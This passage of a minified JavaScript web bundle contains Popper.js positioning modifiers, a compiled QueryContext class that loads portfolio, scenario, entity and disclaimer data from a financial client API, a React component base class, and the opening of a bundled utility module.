e;r=e.placement.split("-")[0],o=A(r);var c=e.offsets.popper,l=e.offsets.reference,p=Math.floor,f="left"===r&&p(c.right)>p(l.left)||"right"===r&&p(c.left)<p(l.right)||"top"===r&&p(c.bottom)>p(l.top)||"bottom"===r&&p(c.top)<p(l.bottom),d=p(c.left)<p(n.left),y=p(c.right)>p(n.right),h=p(c.top)<p(n.top),v=p(c.bottom)>p(n.bottom),g="left"===r&&d||"right"===r&&y||"top"===r&&h||"bottom"===r&&v,m=-1!==["top","bottom"].indexOf(r),b=!!t.flipVariations&&(m&&"start"===i&&d||m&&"end"===i&&y||!m&&"start"===i&&h||!m&&"end"===i&&v),O=!!t.flipVariationsByContent&&(m&&"start"===i&&y||m&&"end"===i&&d||!m&&"start"===i&&v||!m&&"end"===i&&h),I=b||O;(f||g||I)&&(e.flipped=!0,(f||g)&&(r=a[s+1]),I&&(i=function(e){return"end"===e?"start":"start"===e?"end":e}(i)),e.placement=r+(i?"-"+i:""),e.offsets.popper=E({},e.offsets.popper,D(e.instance.popper,e.offsets.reference,e.placement)),e=L(e.instance.modifiers,e,"flip"))}),e},behavior:"flip",padding:5,boundariesElement:"viewport",flipVariations:!1,flipVariationsByContent:!1},inner:{order:700,enabled:!1,fn:function(e){var t=e.placement,n=t.split("-")[0],r=e.offsets,o=r.popper,i=r.reference,a=-1!==["left","right"].indexOf(n),u=-1===["top","left"].indexOf(n);return o[a?"left":"top"]=i[n]-(u?o[a?"width":"height"]:0),e.placement=A(t),e.offsets.popper=M(o),e}},hide:{order:800,enabled:!0,fn:function(e){if(!B(e.instance.modifiers,"hide","preventOverflow"))return e;var t=e.offsets.reference,n=S(e.instance.modifiers,function(e){return"preventOverflow"===e.name}).boundaries;if(t.bottom<n.top||t.left>n.right||t.top>n.bottom||t.right<n.left){if(!0===e.hide)return e;e.hide=!0,e.attributes["x-out-of-boundaries"]=""}else{if(!1===e.hide)return e;e.hide=!1,e.attributes["x-out-of-boundaries"]=!1}return e}},computeStyle:{order:850,enabled:!0,fn:function(e,t){var n=t.x,r=t.y,o=e.offsets.popper,i=S(e.instance.modifiers,function(e){return"applyStyle"===e.name}).gpuAcceleration;void 0!==i&&console.warn("WARNING: `gpuAcceleration` option moved to `computeStyle` modifier and will not be supported in future versions of Popper.js!");var a=void 0!==i?i:t.gpuAcceleration,u=d(e.instance.popper),s=C(u),c={position:o.position},l=function(e,t){var n=e.offsets,r=n.popper,o=n.reference,i=Math.round,a=Math.floor,u=function(e){return e},s=i(o.width),c=i(r.width),l=-1!==["left","right"].indexOf(e.placement),p=-1!==e.placement.indexOf("-"),f=t?l||p||s%2===c%2?i:a:u,d=t?i:u;return{left:f(s%2===1&&c%2===1&&!p&&t?r.left-1:r.left),top:d(r.top),bottom:d(r.bottom),right:f(r.right)}}(e,window.devicePixelRatio<2||!H),p="bottom"===n?"top":"bottom",f="right"===r?"left":"right",y=k("transform"),h=void 0,v=void 0;if(v="bottom"===p?"HTML"===u.nodeName?-u.clientHeight+l.bottom:-s.height+l.bottom:l.top,h="right"===f?"HTML"===u.nodeName?-u.clientWidth+l.right:-s.width+l.right:l.left,a&&y)c[y]="translate3d("+h+"px, "+v+"px, 0)",c[p]=0,c[f]=0,c.willChange="transform";else{var g="bottom"===p?-1:1,m="right"===f?-1:1;c[p]=v*g,c[f]=h*m,c.willChange=p+", "+f}var b={"x-placement":e.placement};return e.attributes=E({},b,e.attributes),e.styles=E({},c,e.styles),e.arrowStyles=E({},e.offsets.arrow,e.arrowStyles),e},gpuAcceleration:!0,x:"bottom",y:"right"},applyStyle:{order:900,enabled:!0,fn:function(e){var t,n;return K(e.instance.popper,e.styles),t=e.instance.popper,n=e.attributes,Object.keys(n).forEach(function(e){!1!==n[e]?t.setAttribute(e,n[e]):t.removeAttribute(e)}),e.arrowElement&&Object.keys(e.arrowStyles).length&&K(e.arrowElement,e.arrowStyles),e},onLoad:function(e,t,n,r,o){var i=N(o,t,e,n.positionFixed),a=P(n.placement,i,t,e,n.modifiers.flip.boundariesElement,n.modifiers.flip.padding);return t.setAttribute("x-placement",a),K(t,{position:n.positionFixed?"fixed":"absolute"}),n},gpuAcceleration:void 0}}},q=function(){function e(t,n){var r=this,a=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};O(this,e),this.scheduleUpdate=function(){return requestAnimationFrame(r.update)},this.update=o(this.update.bind(this)),this.options=E({},e.Defaults,a),this.state={isDestroyed:!1,isCreated:!1,scrollParents:[]},this.reference=t&&t.jquery?t[0]:t,this.popper=n&&n.jquery?n[0]:n,this.options.modifiers={},Object.keys(E({},e.Defaults.modifiers,a.modifiers)).forEach(function(t){r.options.modifiers[t]=E({},e.Defaults.modifiers[t]||{},a.modifiers?a.modifiers[t]:{})}),this.modifiers=Object.keys(this.options.modifiers).map(function(e){return E({name:e},r.options.modifiers[e])}).sort(function(e,t){return e.order-t.order}),this.modifiers.forEach(function(e){e.enabled&&i(e.onLoad)&&e.onLoad(r.reference,r.popper,r.options,e,r.state)}),this.update();var u=this.options.eventsEnabled;u&&this.enableEventListeners(),this.state.eventsEnabled=u}return I(e,[{key:"update",value:function(){return function(){if(!this.state.isDestroyed){var e={instance:this,styles:{},arrowStyles:{},attributes:{},flipped:!1,offsets:{}};e.offsets.reference=N(this.state,this.popper,this.reference,this.options.positionFixed),e.placement=P(this.options.placement,e.offsets.reference,this.popper,this.reference,this.options.modifiers.flip.boundariesElement,this.options.modifiers.flip.padding),e.originalPlacement=e.placement,e.positionFixed=this.options.positionFixed,e.offsets.popper=D(this.popper,e.offsets.reference,e.placement),e.offsets.popper.position=this.options.positionFixed?"fixed":"absolute",e=L(this.modifiers,e),this.state.isCreated?this.options.onUpdate(e):(this.state.isCreated=!0,this.options.onCreate(e))}}.call(this)}},{key:"destroy",value:function(){return function(){return this.state.isDestroyed=!0,R(this.modifiers,"applyStyle")&&(this.popper.removeAttribute("x-placement"),this.popper.style.position="",this.popper.style.top="",this.popper.style.left="",this.popper.style.right="",this.popper.style.bottom="",this.popper.style.willChange="",this.popper.style[k("transform")]=""),this.disableEventListeners(),this.options.removeOnDestroy&&this.popper.parentNode.removeChild(this.popper),this}.call(this)}},{key:"enableEventListeners",value:function(){return function(){this.state.eventsEnabled||(this.state=z(this.reference,this.options,this.state,this.scheduleUpdate))}.call(this)}},{key:"disableEventListeners",value:function(){return G.call(this)}}]),e}();q.Utils=("undefined"!==typeof window?window:e).PopperUtils,q.placements=Z,q.Defaults=J,t.a=q}).call(this,n(42))},function(e,t,n){"use strict";var r=this&&this.__assign||function(){return(r=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)},o=this&&this.__awaiter||function(e,t,n,r){return new(n||(n=Promise))(function(o,i){function a(e){try{s(r.next(e))}catch(t){i(t)}}function u(e){try{s(r.throw(e))}catch(t){i(t)}}function s(e){var t;e.done?o(e.value):(t=e.value,t instanceof n?t:new n(function(e){e(t)})).then(a,u)}s((r=r.apply(e,t||[])).next())})},i=this&&this.__generator||function(e,t){var n,r,o,i,a={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return i={next:u(0),throw:u(1),return:u(2)},"function"===typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i;function u(i){return function(u){return function(i){if(n)throw new TypeError("Generator is already executing.");for(;a;)try{if(n=1,r&&(o=2&i[0]?r.return:i[0]?r.throw||((o=r.return)&&o.call(r),0):r.next)&&!(o=o.call(r,i[1])).done)return o;switch(r=0,o&&(i=[2&i[0],o.value]),i[0]){case 0:case 1:o=i;break;case 4:return a.label++,{value:i[1],done:!1};case 5:a.label++,r=i[1],i=[0];continue;case 7:i=a.ops.pop(),a.trys.pop();continue;default:if(!(o=(o=a.trys).length>0&&o[o.length-1])&&(6===i[0]||2===i[0])){a=0;continue}if(3===i[0]&&(!o||i[1]>o[0]&&i[1]<o[3])){a.label=i[1];break}if(6===i[0]&&a.label<o[1]){a.label=o[1],o=i;break}if(o&&a.label<o[2]){a.label=o[2],a.ops.push(i);break}o[2]&&a.ops.pop(),a.trys.pop();continue}i=t.call(e,a)}catch(u){i=[6,u],r=0}finally{n=o=0}if(5&i[0])throw i[1];return{value:i[0]?i[1]:void 0,done:!0}}([i,u])}}},a=this&&this.__spreadArrays||function(){for(var e=0,t=0,n=arguments.length;t<n;t++)e+=arguments[t].length;var r=Array(e),o=0;for(t=0;t<n;t++)for(var i=arguments[t],a=0,u=i.length;a<u;a++,o++)r[o]=i[a];return r};Object.defineProperty(t,"__esModule",{value:!0});var u=n(3),s=u.query.Query,c=function(){function e(e,t){this.configuration=e,this.seed=t}return e.prototype.fetch=function(e,t,n){return o(this,void 0,void 0,function(){var r,o,s;return i(this,function(i){switch(i.label){case 0:return r={},o=this.orchestrateConfiguration(this.configuration,t),s=a(this.getEntityPromises(r,e,o,t,n),this.getCommentaryPromises(r,e,o,t),this.getDisclaimerPromises(r,e,o,t),this.getDocumentPromises(r,e,o,t),this.getFundListPromises(r,e,o,t),this.getClientConfigurationPromises(r,e,o,t),this.getScenarioPromises(r,e,o,t,n),this.getScenarioReportPromises(r,e,o,t,n)),[4,u.utils.promise.batchExecutePromises(s)];case 1:return i.sent(),r.isPerformanceAllowed=this.getPerformanceAllowed(r),r.globalQueries=this.configuration.globalQueries,[4,this.loadPortfolio(r,e,o,t,n)];case 2:return i.sent(),[4,this.loadPortfolioEntity(r,e,o,t,n)];case 3:return i.sent(),[4,this.getEntitiesPromises(r,e,o,t,n)];case 4:return i.sent(),[2,r]}})})},e.prototype.orchestrateConfiguration=function(e,t){void 0===t&&(t={});try{for(var n=JSON.stringify(e),r=0,o=Object.keys(t);r<o.length;r++){var i="{input:"+(p=o[r])+"}",a=t[p];u.utils.typeChecks.isUndefined(a)&&(a=""),n=n.split(i).join(a)}return JSON.parse(n)}catch(f){console.warn("orchestrateConfiguration: string replacement failed, moving to recursive",f)}for(var s=u.utils.object.deepMergeObjects({},e),c=0,l=Object.keys(t);c<l.length;c++){var p;i="{input:"+(p=l[c])+"}",a=t[p];u.utils.typeChecks.isUndefined(a)&&(a=""),u.utils.replaceTextRecursive(s,i,a)}return s},e.prototype.getPerformanceAllowed=function(e){var t=this.configuration.performanceCheck;if(t){var n=t.start,r=t.end,o=t.useNowForEndDate,i=t.measure;if(i&&n&&(r||o)){var a=i.operator,c=i.period,l=i.value,p={context:e},f=new s(n).execute(p),d=void 0;if(o)d=(new Date).toUTCString();else d=new s(r).execute(p);var y=u.utils.date.getDateDifference(d,f,c),h=!1;switch(a){case">":h=y>l;break;case">=":h=y>=l}return h}}return!0},e.prototype.getEntityPromisesFromSeed=function(e){var t=[];if(this.seed&&this.seed.entityByType){e.entityByType={};for(var n=function(n){var o=r.seed.entityByType[n];t.push({identifier:{entityType:n},promiseFunc:function(){return o},responseFunc:function(t,n){e.entityByType[n.entityType]=t}})},r=this,o=0,i=Object.keys(this.seed.entityByType);o<i.length;o++){n(i[o])}}return t},e.prototype.getEntityPromises=function(e,t,n,r,o){var i=this,u=a(this.getEntityPromisesFromSeed(e));if(0===u.length){var s=n.entityByType;if(s){e.entityByType={};for(var c=function(n){var a=s[n];u.push({identifier:{entityType:n},promiseFunc:function(){return i.fetchEntityForType(t,r,n,a,o)},responseFunc:function(t,n){e.entityByType[n.entityType]=t}})},l=0,p=Object.keys(s);l<p.length;l++){c(p[l])}}}return u},e.prototype.getEntitiesPromisesFromSeed=function(e){var t=[];if(this.seed&&this.seed.entities){e.entities={};for(var n=function(n){var o=r.seed.entities[n];t.push({identifier:{entityKey:n},promiseFunc:function(){return o},responseFunc:function(t,n){e.entities[n.entityKey]=t}})},r=this,o=0,i=Object.keys(this.seed.entities);o<i.length;o++){n(i[o])}}return t},e.prototype.getEntitiesPromises=function(e,t,n,r,s){return o(this,void 0,void 0,function(){var o,c,l,p,f,d,y=this;return i(this,function(i){if(0===(o=a(this.getEntitiesPromisesFromSeed(e))).length&&(c=n.entities))for(e.entities={},l=function(i){i.fetchOnInitialize&&o.push({identifier:{entityKey:i.id},promiseFunc:function(){return y.fetchEntities(t,i.id,r,n,{inputs:r,culture:s&&s.targetCulture,context:e})},responseFunc:function(t,n){return e.entities[n.entityKey]=t}})},p=0,f=c;p<f.length;p++)d=f[p],l(d);return[2,u.utils.promise.batchExecutePromises(o)]})})},e.prototype.getScenarioPromisesFromSeed=function(e){var t=[];if(this.seed&&this.seed.scenario){var n=this.seed.scenario;t.push({identifier:{},promiseFunc:function(){return n},responseFunc:function(t){e.scenario=t}})}return t},e.prototype.getScenarioPromises=function(e,t,n,r,o){var i=this,u=a(this.getScenarioPromisesFromSeed(e));if(0===u.length){var s=n.scenario;s&&u.push({identifier:{},promiseFunc:function(){return i.fetchScenario(t,r,s)},responseFunc:function(t){t&&t.value&&(e.scenario=t.value)}})}return u},e.prototype.getScenarioReportPromisesFromSeed=function(e){var t=[];if(this.seed&&this.seed.scenarioReport){var n=this.seed.scenarioReport;t.push({identifier:{},promiseFunc:function(){return n},responseFunc:function(t){e.scenarioReport=t}})}return t},e.prototype.getScenarioReportPromises=function(e,t,n,r,o){var i=this,u=a(this.getScenarioReportPromisesFromSeed(e));if(0===u.length){var s=n.scenarioReport;s&&u.push({identifier:{},promiseFunc:function(){return i.fetchScenarioReport(t,r,s)},responseFunc:function(t){t&&t.value&&(e.scenarioReport=t.value)}})}return u},e.prototype.loadPortfolioFromSeed=function(e){var t=!1;return this.seed&&this.seed.portfolio&&(e.portfolio=this.seed.portfolio,t=!0),t},e.prototype.loadPortfolio=function(e,t,n,r,a){return o(this,void 0,void 0,function(){var o,a,u,c,l,p,f=this;return i(this,function(i){switch(i.label){case 0:return this.loadPortfolioFromSeed(e)?[3,2]:(o=n.portfolio)?e&&e.scenario&&(a=e.scenario.portfolios)?(u=new s(o.id),c=u.execute({inputs:r}),(l=a.find(function(e){return f.idEqual(c,e.portfolioId)}))&&(e.portfolio=l),[2]):[4,this.fetchPortfolio(t,r,o)]:[3,2];case 1:(p=i.sent())&&p.value&&(e.portfolio=p.value),i.label=2;case 2:return[2]}})})},e.prototype.idEqual=function(e,t){return"string"===typeof e?!u.utils.typeChecks.isNullOrUndefined(t)&&e===t.toString():e===t},e.prototype.loadPortfolioEntityFromSeed=function(e){var t=!1;return this.seed&&this.seed.portfolioEntity&&(e.portfolioEntity=this.seed.portfolioEntity,t=!0),t},e.prototype.loadPortfolioEntity=function(e,t,n,r,a){return o(this,void 0,void 0,function(){var o,a,u,c,l,p,f=this;return i(this,function(i){switch(i.label){case 0:return this.loadPortfolioEntityFromSeed(e)&&(o=n.portfolioEntity)?e&&e.portfolio&&(a=e.portfolio.entities)?(u=new s(o.id),c=u.execute({inputs:r}),(l=a.find(function(e){return f.idEqual(c,e.portfolioEntityId)}))&&(e.portfolioEntity=l),[2]):[4,this.fetchPortfolioEntity(t,r,o)]:[3,2];case 1:(p=i.sent())&&p.value&&(e.portfolioEntity=p.value),i.label=2;case 2:return[2]}})})},e.prototype.getDocumentPromises=function(e,t,n,r){var o=a(this.getCollectionPromisesFromSeed(e,"globalDocuments"));if(0===o.length){var i=n.globalDocuments,u={};if(i&&Array.isArray(i))for(var s=function(n){o.push({identifier:"globalDocuments",promiseFunc:function(){return t.documents.search.execute({body:n})},responseFunc:function(t,n){var r;if(t&&(e[n]||(e[n]=[]),t&&t.values)){var o=t.values.filter(function(e){return!u[e.clientCode]});o.forEach(function(e){var t=e.clientCode;u[t]=!0}),(r=e[n]).push.apply(r,o)}}})},c=0,l=i;c<l.length;c++){s(l[c])}}return o},e.prototype.getCollectionPromisesFromSeed=function(e,t){var n=[],r=this.seed&&this.seed[t];return r&&n.push({identifier:t,promiseFunc:function(){return r},responseFunc:function(t,n){var r;t&&(e[n]||(e[n]=[]),(r=e[n]).push.apply(r,t))}}),n},e.prototype.getCommentaryPromises=function(e,t,n,r){var o=a(this.getCollectionPromisesFromSeed(e,"globalCommentaries"));if(0===o.length){var i=n.globalCommentaries;if(i&&Array.isArray(i))for(var u=function(n){var r=n.cultures,i=n.global,a=n.types;o.push({identifier:"globalCommentaries",promiseFunc:function(){var e={};return a&&a.length>0&&(e.commentaryType=a),r&&r.length>0&&(e.culture=r),"boolean"===typeof i&&(e.global=i),t.commentaries.list.execute({body:e})},responseFunc:function(t,n){var r;t&&(e[n]||(e[n]=[]),(r=e[n]).push.apply(r,t))}})},s=0,c=i;s<c.length;s++){u(c[s])}}return o},e.prototype.getDisclaimerPromises=function(e,t,n,r){var o=a(this.getCollectionPromisesFromSeed(e,"globalDisclaimers"));if(0===o.length){var i=n.globalDisclaimers;if(i&&Array.isArray(i))for(var u=function(n){var r=n.cultures,i=n.global,a=n.types;o.push({identifier:"globalDisclaimers",promiseFunc:function(){var e={};return a&&a.length>0&&(e.disclaimerType=a),r&&r.length>0&&(e.culture=r),"boolean"===typeof i&&(e.global=i),t.disclaimers.list.execute({body:e})},responseFunc:function(t,n){var r;t&&(e[n]||(e[n]=[]),(r=e[n]).push.apply(r,t))}})},s=0,c=i;s<c.length;s++){u(c[s])}}return o},e.prototype.getFundListPromisesFromSeed=function(e){var t=this,n=[];return this.seed&&this.seed.fundListMapping&&n.push({identifier:"fundLists",promiseFunc:function(){return t.seed.fundListMapping},responseFunc:function(t,n){e.fundListMapping=t}}),n},e.prototype.getFundListPromises=function(e,t,n,r){var o=a(this.getFundListPromisesFromSeed(e));if(0===o.length){var i=n.fundLists;if(i&&i.lists&&Array.isArray(i.lists)&&i.lists.length>0&&t&&t.fundLists&&t.fundLists.list){var u={identifier:"fundLists",promiseFunc:function(){var e={},n=i.lists;return n&&(e.listName=n),t.fundLists.list.execute({body:e})},responseFunc:function(t,n){if(t&&Array.isArray(t)){for(var r={},o=0,i=t;o<i.length;o++){var a=i[o],u=a.listName,s=a.funds;if(r[u]||(r[u]={}),s&&s.length>0)for(var c=0,l=s;c<l.length;c++){var p=l[c];"string"===typeof p?r[u][p]=!0:r[u][p.clientCode]=!0}}e.fundListMapping=r}}};o.push(u)}}return o},e.prototype.getClientConfigurationPromisesFromSeed=function(e){var t=[],n=this.seed&&this.seed.clientConfigurations;if(n)for(var r=function(r){t.push({identifier:r,promiseFunc:function(){return n[r]},responseFunc:function(t,n){e.clientConfigurations[n]=t}})},o=0,i=Object.keys(n);o<i.length;o++){r(i[o])}return t},e.prototype.getClientConfigurationPromises=function(e,t,n,r){var o=a(this.getClientConfigurationPromisesFromSeed(e));if(0===o.length){var i=n.clientConfigurations;if(i&&i.length>0)for(var u="clientConfiguration|",s=function(n){var r={identifier:""+u+n,promiseFunc:function(){var e={code:n};return t.config.clientConfiguration.retrieve.execute({body:e})},responseFunc:function(t,n){if(t&&n.startsWith(u)){var r=n.substr(u.length+1);e.clientConfigurations[r]=t}}};o.push(r)},c=0,l=i;c<l.length;c++){s(l[c])}}return o},e.prototype.fetchEntityForType=function(e,t,n,r,a){return o(this,void 0,void 0,function(){var o;return i(this,function(i){switch(i.label){case 0:return r?[4,this.fetchEntitiesForType(e,t,n,r,a)]:[3,2];case 1:if((o=i.sent())&&o.values&&o.values.length>0)return[2,o.values[0]];i.label=2;case 2:return[2]}})})},e.prototype.fetchEntitiesForType=function(e,t,n,a,s){return o(this,void 0,void 0,function(){var o,c,l,p,f,d,y,h,v,g,m,b,O,I;return i(this,function(i){switch(i.label){case 0:return a?(o=a.inputKey,c=a.clientCodeProperty,l=a.include,p=a.searchEntityRequest,f=void 0===p?{}:p,d=a.savedSearchEntity,y=a.fetchOptions,d?[4,this.fetchSavedSearchEntity(e,d,t)]:[3,2]):[3,4];case 1:return[2,i.sent()];case 2:return h=t[o]||"",!u.utils.typeChecks.isNullOrWhitespace(o)&&u.utils.typeChecks.isNullOrWhitespace(h)?[2]:(v=l||f.include||{},g=f.search,c&&o&&(g=[{property:c,matchtype:"MATCH",values:[h]}]),m={},s&&(b=s.sourceCulture,O=s.targetCulture,b&&O&&(m={sourceCulture:b,culture:O,translate:!0})),I=this.cleanSearchEntityRequestBody(r(r(r(r({},m),{type:n}),f),{search:g,include:v}),t,y),[4,e.entity.search.execute({baseUrl:e.options.baseUrl,body:I})]);case 3:return[2,i.sent()];case 4:return[2]}})})},e.prototype.fetchEntities=function(e,t,n,r,a,c){return o(this,void 0,void 0,function(){var o,l,p,f,d,y,h,v,g,m,b,O,I,_,E,M,C,j,w;return i(this,function(i){switch(i.label){case 0:return o=r.entities,(l=(void 0===o?[]:o).find(function(e){return e.id===t}))?(p=l,(f=u.utils.object.deepMergeObjects({},p.fetchOptions||{},c))&&(d=f.staticEntityOverride,y=f.staticEntityOverrideArrayType,h=void 0===y?"keepValues":y,d&&(v=void 0,v="replaceValues"===h?{arrayMergeStrategy:"DeepMerge"}:{arrayMergeStrategy:"DeepMergeByKeyOrAppend",getKeyFn:function(e){return e.property||e}},p=u.utils.object.deepMergeObjectsWithOptions(v,p,d))),g=p.inputs,m=void 0===g?[]:g,b=p.requestBody,O=p.requestBodyQueries,I=p.savedSearchEntity,_=m.reduce(function(e,t){return e[t.key]||(e[t.key]=t.query),e},{}),E=s.convertQueryKeyValue(_,a),M=u.utils.object.deepMergeObjects(n||{},E||{}),I?[4,this.fetchSavedSearchEntity(e,I,M)]:[3,2]):[3,4];case 1:return[2,i.sent()];case 2:return C=b||{},O&&(j=s.convertQueryMime(O,a),C=u.utils.object.deepMergeObjects(b||{},j)),w=this.cleanSearchEntityRequestBody(C,M,f),[4,e.entity.search.execute({baseUrl:e.options.baseUrl,body:w})];case 3:return[2,i.sent()];case 4:return[2]}})})},e.prototype.cleanSearchEntityRequestBody=function(t,n,r){var o=e.replaceInputs(t,n);if(o.search&&r){var i=r.search,a=(void 0===i?{}:i).strip,s=void 0===a?{}:a;s.blankStrings&&o.search.forEach(function(e){e.values=e.values.filter(function(e){return""!==e})}),s.undefinedValues&&o.search.forEach(function(e){e.values=e.values.filter(function(e){return!u.utils.typeChecks.isUndefined(e)})}),s.nullValues&&o.search.forEach(function(e){e.values=e.values.filter(function(e){return null!==e})}),s.emptyValuesArrays&&(o.search=o.search.filter(function(e){return e.values&&e.values.length>0}))}return o},e.prototype.fetchSavedSearchEntity=function(e,t,n){return o(this,void 0,void 0,function(){var r,o,a,u,s;return i(this,function(i){switch(i.label){case 0:for(r={},o=0,a=t.inputs;o<a.length;o++)u=a[o],s=u.savedSearchInputKey||u.appInputKey,r[s]=n[u.appInputKey];return[4,e.entity.savedSearchEntity.execute({queryString:r,urlParams:[t.key],method:"GET"})];case 1:return[2,i.sent()]}})})},e.prototype.fetchScenarios=function(e,t){return o(this,void 0,void 0,function(){var n;return i(this,function(r){switch(r.label){case 0:return e.scenario&&e.scenario.list?(n=t&&t.limit||10,[4,e.scenario.list.execute({body:{paging:{limit:n}}})]):[3,2];case 1:return[2,r.sent()];case 2:return[2,{valid:!1,errorCode:u.models.portal.ErrorCode.exceptionCaught,error:"Client missing scenario or scenario.list"}]}})})},e.prototype.fetchScenarioReports=function(e,t){return o(this,void 0,void 0,function(){var n;return i(this,function(r){switch(r.label){case 0:return e.scenarioReport&&e.scenarioReport.list?(n=t&&t.limit||10,[4,e.scenarioReport.list.execute({body:{paging:{limit:n}}})]):[3,2];case 1:return[2,r.sent()];case 2:return[2,{valid:!1,errorCode:u.models.portal.ErrorCode.exceptionCaught,error:"Client missing scenario report or scenarioReport.list"}]}})})},e.prototype.getQueryStringForPortfolioBaseRequest=function(e){var t,n=e.entityInclude,r=e.riskEntity,o=e.entitySort,i=e.correlationIndicesOptions;return(n||r||o)&&(t={},n&&(t.entityInclude=JSON.stringify(n)),r&&(t.riskEntity=JSON.stringify(r)),o&&(t.entitySort=JSON.stringify(o)),i&&(t.correlationIndicesOptions=JSON.stringify(i))),t},e.prototype.fetchScenario=function(e,t,n){return o(this,void 0,void 0,function(){var r,o,a;return i(this,function(i){switch(i.label){case 0:return e.scenario&&e.scenario.get&&n.id?(r=new s(n.id),o=r.execute({inputs:t}),a=this.getQueryStringForPortfolioBaseRequest(n),[4,e.scenario.get.execute({queryString:a,urlParams:[o]})]):[3,2];case 1:return[2,i.sent()];case 2:return[2,{valid:!1,errorCode:u.models.portal.ErrorCode.exceptionCaught,error:"Client missing scenario or scenario.get or id in configuration"}]}})})},e.prototype.fetchScenarioReport=function(e,t,n){return o(this,void 0,void 0,function(){var r,o,a;return i(this,function(i){switch(i.label){case 0:return e.scenarioReport&&e.scenarioReport.get&&n.id?(r=new s(n.id),o=r.execute({inputs:t}),a=this.getQueryStringForPortfolioBaseRequest(n),[4,e.scenarioReport.get.execute({queryString:a,urlParams:[o]})]):[3,2];case 1:return[2,i.sent()];case 2:return[2,{valid:!1,errorCode:u.models.portal.ErrorCode.exceptionCaught,error:"Client missing scenario report or scenarioReport.get or id in configuration"}]}})})},e.prototype.fetchPortfolio=function(e,t,n){return o(this,void 0,void 0,function(){var r,o,a;return i(this,function(i){switch(i.label){case 0:return e.portfolio&&e.portfolio.get&&n.id?(r=new s(n.id),o=r.execute({inputs:t}),a=this.getQueryStringForPortfolioBaseRequest(n),[4,e.portfolio.get.execute({queryString:a,urlParams:[o]})]):[3,2];case 1:return[2,i.sent()];case 2:return[2,{valid:!1,errorCode:u.models.portal.ErrorCode.exceptionCaught,error:"Client missing portfolio or portfolio.get or id in configuration"}]}})})},e.prototype.fetchPortfolioEntity=function(e,t,n){return o(this,void 0,void 0,function(){var r,o,a;return i(this,function(i){switch(i.label){case 0:return e.portfolioEntity&&e.portfolioEntity.get&&n.id?(r=new s(n.id),o=r.execute({inputs:t}),a=this.getQueryStringForPortfolioBaseRequest(n),[4,e.portfolioEntity.get.execute({queryString:a,urlParams:[o]})]):[3,2];case 1:return[2,i.sent()];case 2:return[2,{valid:!1,errorCode:u.models.portal.ErrorCode.exceptionCaught,error:"Client missing portfolioEntity or portfolioEntity.get or id in configuration"}]}})})},e.replaceInputs=function(e,t,n){void 0===n&&(n="input");try{for(var r=JSON.stringify(e),o=0,i=Object.keys(t);o<i.length;o++){var a="{"+n+":"+(f=i[o])+"}",s=t[f];r=r.split(a).join(s)}return JSON.parse(r)}catch(d){console.warn("replaceInputs: string replacement failed, moving to recursive",d)}for(var c=u.utils.object.deepMergeObjects({},e),l=0,p=Object.keys(t);l<p.length;l++){var f;a="{"+n+":"+(f=p[l])+"}",s=t[f];u.utils.replaceTextRecursive(c,a,s)}return c},e}();t.QueryContext=c},function(e,t,n){"use strict";var r=this&&this.__extends||function(){var e=function(t,n){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])})(t,n)};return function(t,n){function r(){this.constructor=t}e(t,n),t.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}();Object.defineProperty(t,"__esModule",{value:!0});var o=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return r(t,e),Object.defineProperty(t.prototype,"configuration",{get:function(){var e=this.props.configuration;if(e){var t=e[this.categoryKey];return t&&t[this.componentKey]}},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"globalConfiguration",{get:function(){var e=this.props.configuration;if(e)return e.global},enumerable:!0,configurable:!0}),t}(n(0).Component);t.ComponentBase=o},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.NO_DATA_PLACEHOLDER_CATEGORY_KEY="base",t.NO_DATA_PLACEHOLDER_COMPONENT_KEY="noDataPlaceholder"},function(e,t,n){var r;e.exports=(r=n(0),function(e){var t={};function n(r){if(t[r])return t[r].exports;var o=t[r]={i:r,l:!1,exports:{}};return e[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}return n.m=e,n.c=t,n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)n.d(r,o,function(t){return e[t]}.bind(null,o));return r},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=8)}([function(e,t){e.exports=r},function(e,t,n){e.exports=n(4)()},function(e,t,n){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},r="undefined"!=typeof window&&void 0!==window.document,o="object"===("undefined"==typeof self?"undefined":n(self))&&self.constructor&&"DedicatedWorkerGlobalScope"===self.constructor.name,i=void 0!==e&&null!=e.versions&&null!=e.versions.node;t.isBrowser=r,t.isWebWorker=o,t.isNode=i}).call(this,n(6))},function(e,t,n){(function(t){var n=NaN,r="[object Symbol]",o=/^\s+|\s+$/g,i=/^[-+]0x[0-9a-f]+$/i,a=/^0b[01]+$/i,u=/^0o[0-7]+$/i,s=parseInt,c="object"==typeof t&&t&&t.Object===Object&&t,l="object"==typeof self&&self&&self.Object===Object&&self,p=c||l||Function("return this")(),f=Object.prototype.toString,d=Math.max,y=Math.min,h=function(){return p.Date.now()};function v(e){var t=typeof e;return!!e&&("object"==t||"function"==t)}function g(e){if("number"==typeof e)return 